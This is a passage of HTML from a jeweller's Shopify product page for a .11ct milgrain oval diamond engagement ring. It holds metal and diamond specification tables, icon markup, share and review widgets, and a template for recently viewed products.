    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg> -->
  			<i class="fa fa-heart-o" aria-hidden="true"></i>
		
</a>
 



                        <div class="icon-share-wrap">
                        	
                              <a class="icon-share" href="javascript:void(0)"><svg viewBox="0 0 227.216 227.216">
<path d="M175.897,141.476c-13.249,0-25.11,6.044-32.98,15.518l-51.194-29.066c1.592-4.48,2.467-9.297,2.467-14.317
	c0-5.019-0.875-9.836-2.467-14.316l51.19-29.073c7.869,9.477,19.732,15.523,32.982,15.523c23.634,0,42.862-19.235,42.862-42.879
	C218.759,19.229,199.531,0,175.897,0C152.26,0,133.03,19.229,133.03,42.865c0,5.02,0.874,9.838,2.467,14.319L84.304,86.258
	c-7.869-9.472-19.729-15.514-32.975-15.514c-23.64,0-42.873,19.229-42.873,42.866c0,23.636,19.233,42.865,42.873,42.865
	c13.246,0,25.105-6.042,32.974-15.513l51.194,29.067c-1.593,4.481-2.468,9.3-2.468,14.321c0,23.636,19.23,42.865,42.867,42.865
	c23.634,0,42.862-19.23,42.862-42.865C218.759,160.71,199.531,141.476,175.897,141.476z M175.897,15
	c15.363,0,27.862,12.5,27.862,27.865c0,15.373-12.499,27.879-27.862,27.879c-15.366,0-27.867-12.506-27.867-27.879
	C148.03,27.5,160.531,15,175.897,15z M51.33,141.476c-15.369,0-27.873-12.501-27.873-27.865c0-15.366,12.504-27.866,27.873-27.866
	c15.363,0,27.861,12.5,27.861,27.866C79.191,128.975,66.692,141.476,51.33,141.476z M175.897,212.216
	c-15.366,0-27.867-12.501-27.867-27.865c0-15.37,12.501-27.875,27.867-27.875c15.363,0,27.862,12.505,27.862,27.875
	C203.759,199.715,191.26,212.216,175.897,212.216z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></a>
                            
                          
                           <div class="wrapper-social-popup">
                        
<!--                    <div class="title-close">
                          <p class="social-title">Copy link</p>
                          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
                        </div> 
                        <div class="social-garment-link" role="button" tabindex="-1">
                          <input type="text" value="https://wherethediamondsare.com/products/11ct-mill-grain-oval-diamond-engagement-ring" class="txt_copy" readonly="readonly">
                        </div>
-->
                        
                          <div class="share_toolbox">  
  
  	
<span>
  Share
</span>

  
  <!----- www.addthis.com/dashboard ----->
<!--   <div class="addthis_inline_share_toolbox"></div>
  <script type="text/javascript" data-src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script> -->
</div>
                        
                      </div>
                          
                        </div>
                        
                        
                        
                      </div>
                    
                     
                    
                    
                  </div>
                  <input type="hidden" name="product-id" value="6863281913917" /><input type="hidden" name="section-id" value="template--15143073054781__main" /></form>

                  

                  

                  

                  

                  <div
                    id="store_availability" class="product-single__store-availability-container"
                    data-store-availability-container
                    data-product-title="Oval Diamond Engagement Ring .11ct Milgrain"
                    data-has-only-default-variant="false"
                    data-base-url="https://wherethediamondsare.com/"
                  >
                  </div>

                  
              </div>
          </div>

          

          
          

          
        
          <div class="product_bottom">

              
            
			  
              
  <div class="shopify__accordion">
    

    
      
      
      <button class="accordion active">
        
<span>
  Description
</span>

      </button>
      <div class="panel panelactive">
        <div class="rte">
          <!-- <div class="Polaris-Box_375yx">
<div class="Polaris-Popover__Content_xd1mk Polaris-Popover__Content--fluidContent_141kh" id="Polarispopover25">
<div data-polaris-scrollable="true" class="Polaris-Popover__Pane_yisof Polaris-Scrollable_1ed9o Polaris-Scrollable--vertical_uiuuj Polaris-Scrollable--horizontal_17qq4">
<div class="_Container_jw26i_2">
<div class="_OutputSection_1nvpl_1">
<div data-polaris-scrollable="true" class="_Content_1nvpl_11 Polaris-Scrollable_1ed9o Polaris-Scrollable--vertical_uiuuj Polaris-Scrollable--horizontal_17qq4">
<div class="Polaris-Box_375yx">
<div class="Polaris-HorizontalStack_dv6q6">
<div class="_TextOutput_1sli0_1">
<p class="Polaris-Text--root_yj4ah Polaris-Text--bodyMd_jaf4s">Create the perfect ring for your special someone at Charleston Alexander. Our handcrafted .11ct milgrain oval diamond engagement ring is customizable, so you can select the diamond carat weight, center stone, and size to make a truly unique expression of your love. Personalize it and create a memorable symbol of your commitment.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div> -->
          


<div class="row" id="product-info">

</div>
<input type="hidden" name="products-sku" value="RBO2509OV-9X7-WG14kt-DIA"/> 

<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/product-info.js?v=40443761701047422601675279936"></script>

<!-- addtional detail start-->
                      <!-- Metal Info Start-->
        		<div class="row">
					  
						
							<div class="col-sm-3">
								<h5 style="margin-bottom: 0.5em;">Metal Info</h5>
                              
                              
						
						
						
    						
								<table class="data table additional-attributes" id="product-attribute-specs-table">
							
   							
							
						
    						
   							
      							<tr><th class="col label" scope="row">Metal Color: </th>  <td class="col data">White & Yellow & Rose & PT</td> </tr>
   							
							
						
    						
   							
      							<tr><th class="col label" scope="row">Metal Karat: </th>  <td class="col data">18KT & 14KT & PT</td> </tr>
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
                                  </table>
								</div>
							
						
						
                      
                    <!-- Metal Info End-->
					
					
					<!-- Center Stone Info Start-->
					
					
							<div class="col-sm-3">
								<h5  style="margin-bottom: 0.5em;">Center Stone Info</h5>
                      
						
                              
						
                              
    						
								<table class="data table additional-attributes" id="product-attribute-specs-table">
							
                                  
   							
                                  
      							<tr><th class="col label" scope="row">Stone Shape: </th>  <td class="col data">Oval</td> </tr>
                                  
                                  
                             
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                               </table>
							
                              
						
                              
						</div>
					
                    <!-- Center Stone Info End-->
					
					<!-- Side Diamond Info Start-->
					
					
					<div class="col-sm-3">
					<h5  style="margin-bottom: 0.5em;">Side Diamond Info</h5>
                      
						
						
    						
								<table class="data table additional-attributes" id="product-attribute-specs-table">
							
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
      							
                                <tr><th class="col label" scope="row">Diamond Clarity: </th>  <td class="col data">VS2-SI1</td> </tr>

   							
							
						
    						
   							
      							
                                <tr><th class="col label" scope="row">Diamond Color: </th>  <td class="col data">F-G</td> </tr>

   							
							
						
    						
   							
      							
                                <tr><th class="col label" scope="row">Diamond Ct Wt Appx: </th>  <td class="col data">0.11</td> </tr>

   							
							
						
    						
   							
      							
                                <tr><th class="col label" scope="row">Diamond Shape: </th>  <td class="col data">Round</td> </tr>

   							
							
						
    						
   							
      							
                                <tr><th class="col label" scope="row">No. of Diamonds Apprx: </th>  <td class="col data">26</td> </tr>

   							
							
						
    						
   							
							
                                  </table>
							
						
					</div>	
					
                    <!-- Side Diamond Info End-->
					
					<!-- Side Color Stone Information Start-->
					
					
                    <!-- Side Color Stone Information End-->
					
					<!-- Other Info Start-->
					
					
                  
                    <!-- Other Info End-->
                  
					<!------------------------------- Watch Attributes Info Start------------------------------->
					<!-- Watch Info Start-->
        		
					  
						
                      
                    <!-- Watch Info End-->
                  
                  	<!-- Dial Info Start-->
        		
					  
						
                      
                    <!-- Dial Info End-->
                  	
                  	<!-- Case Info Start-->
        		
					  
						
                      
                    <!-- Case Info End-->
                  	 
                  	<!-- Band Info Start-->
        		
					  
						
                      
                    <!-- Band Info End-->
                  	
                  	<!-- Watch other Info Start-->
        		
					  
						
                      
                    <!-- watch other Info End-->
                  <!------------------------------- Gift Attributes Info Start------------------------------->
					<!-- Gift Detail Information Start-->
        		
					  
						
                      
                    <!-- Gift Detail Information End-->
                  
                  	<!-- Material / Color Info-->
        		
					  
						
                      
                    <!-- Material / Color Info End-->
                  	
                  	<!-- Gift Brand Information Start-->
        		
					  
						
                      
                    <!-- Gift Brand Information End-->
                  	 
                  	
                  </div>
                <!-- addtional detail end-->
              
        </div>
        
          

<div id="shopify-section-product-banner" class="shopify-section product-banner-sections col-12">



    
    

</div>
        
        
      </div>
    

    
      <button class="accordion active">
        
<span>
  Customer Reviews
</span>

      </button>
      <!-- Start of Judge.me code -->
      <div style="clear:both"></div>
      <div id="judgeme_product_reviews" class="jdgm-widget jdgm-review-widget" data-id="6863281913917">
        
      </div>
      <!-- End of Judge.me code -->
    

    

    

    

    

    
  </div>


<!--
  <script>
  var acc = document.getElementsByClassName("accordion");
  var i;

  for (i = 0; i < acc.length; i++) {
          acc[i].addEventListener("click", function() {

          this.classList.toggle("active");

          var panel = this.nextElementSibling;
          panel.classList.toggle("panelactive");

  //         if (panel.style.maxHeight){
  //         panel.style.maxHeight = null;
  //         } else {
  //         panel.style.maxHeight = panel.scrollHeight + "px";
  //         }


      });
  }
  </script>
-->

              	
            
            	
              
              




<div id="shopify-section-product-recommendations">
  <div id="product-recommendations">
    <div class="related-products page-width product-recommendations js-product-recomendation" data-template="" data-product-id="6863281913917" data-limit="10" data-section-id="product-recommendations" data-section-type="product-recommendations" data-related-products-slider>
      
    </div>
  </div>
</div>








<div id="product-related">
  <div class="related-products page-width" data-template="" data-product-id="6863281913917" data-limit="0" data-section-id="template--15143073054781__main"  data-related-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Related Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>





<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-related-products.js?v=93658816389349906111675279936"></script>





<div id="product-similar">
  <div class="similar-products page-width" data-template="" data-product-id="6863281913917" data-limit="0" data-section-id="template--15143073054781__main"  data-similar-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Similar Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>



<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-similar-products.js?v=102005956044820854681675279936"></script>



<style data-shopify>
    #product-recommendations, #shopify-section-product-recommendations {
        width: 100%;
    }
</style>

              
            
            	
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
